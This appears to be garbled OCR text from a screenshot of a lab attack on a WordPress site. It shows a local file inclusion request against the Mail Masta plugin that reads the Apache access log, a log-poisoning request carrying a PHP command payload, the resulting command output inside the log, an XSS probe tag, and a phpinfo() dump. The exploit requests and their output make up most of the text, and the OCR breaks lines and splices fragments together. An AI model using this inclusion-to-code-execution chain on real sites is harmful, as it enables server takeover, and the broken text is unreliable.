 <script>xss<script> – 又一个
PHP 7.3.4 - phpinfo()
192.168.153.129/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=C:\phpstudy_pro\Extensions\Ap
80%
移动设备上的书签
200 89521 192.168.153.2 - - [04/Dec/2023:20:39:03 +0800] "GET /wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2 HTTP/1.1" 200 11224 192.168.153.2 - - [04/Dec/2023:20:39:03 +0800] "GET /wp-content/plugins/mail-masta/lib
/jquery.validationEngine-en.js?ver=5.9.2 HTTP/1.1" 200 10810 192.168.153.2 - - [04/Dec/2023:20:39:03 +0800] "GET /wp-content/plugins/mail-masta/lib/subscriber.js?ver=5.9.2 HTTP/1.1" 200 6458 192.168.153.2 - - [04/Dec/2023:20:39:03 +0800]
"GET /wp-content/plugins/mail-masta/lib/jquery.validationEngine.js?ver=5.9.2 HTTP/1.1" 200 68709 192.168.153.2 - - [04/Dec/2023:20:39:03 +0800] "GET /wp-includes/js/wp-emoji-release.min.js?ver=5.9.2 HTTP/1.1" 200 18181 192.168.153.2 - -
[04/Dec/2023:20:39:03 +0800] "GET /wp-includes/js/wp-emoji-release.min.js?ver=5.9.2 HTTP/1.1" 200 18181 192.168.153.2 - - [04/Dec/2023:20:39:03 +0800] "GET /wp-content/themes/twentytwentytwo/assets/fonts/SourceSerif4Variable-
Roman.ttf.woff2 HTTP/1.1" 200 428448 192.168.153.2 - - [04/Dec/2023:20:39:03 +0800] "GET /favicon.ico HTTP/1.1" 302 48 192.168.153.2 - - [04/Dec/2023:20:39:03 +0800] "GET /wp-includes/images/w-logo-blue-white-bg.png HTTP/1.1" 200 4119
192.168.153.2 - - [04/Dec/2023:20:39:05 +0800] "GET /wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=C:\\phpstudy_pro\\Extensions\\Apache2.4.39\\logs\\access.log.1701648000 HTTP/1.1" 200 28707 192.168.153.2 - - [04/Dec
/2023:20:40:07 +0800] "GET /%3C?=`whoami&&ipconfig`?%3E HTTP/1.1" 403 2208 192.168.153.2 - - [04/Dec/2023:20:40:08 +0800] "GET /favicon.ico HTTP/1.1" 302 - 192.168.153.2 - - [04/Dec/2023:20:40:08 +0800] "GET /wp-includes/images/w-
logo-blue-white-bg.png HTTP/1.1" 200 4119 192.168.153.2 - - [04/Dec/2023:20:40:15 +0800] "GET /wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=C:\\phpstudy_pro\\Extensions\\Apache2.4.39\\logs\\access.log.1701648000
HTTP/1.1" 200 29217 192.168.153.2 - - [04/Dec/2023:20:41:04 +0800] "GET /desktop-n3kr1bb\windows10 Windows IP Ethernet1: DNS . . . . . . . : IPv6 . . . . . . . . :
fe80::446f:6cf1:4410:1944%7 IPv4 . . . . . . . . . . . . : 192.168.153.129 . . . . . . . . . . . . : 255.255.255.0 . . . . . . . . . . . . . : 192.168.153.1 : . . . . . . . . . . . . :
DNS . . . . . . . : HTTP/1.1" 403 2208 192.168.153.2 - - [04/Dec/2023:20:41:09 +0800] "GET /wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=C:\\phpstudy_pro\\Extensions
\\Apache2.4.39\\logs\\access.log.1701648000 HTTP/1.1" 200 29962 192.168.153.2 - - [04/Dec/2023:20:41:46 +0800] "GET /
PHP Version 7.3.4
php
System Windows NT DESKTOP-N3KR1BB 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled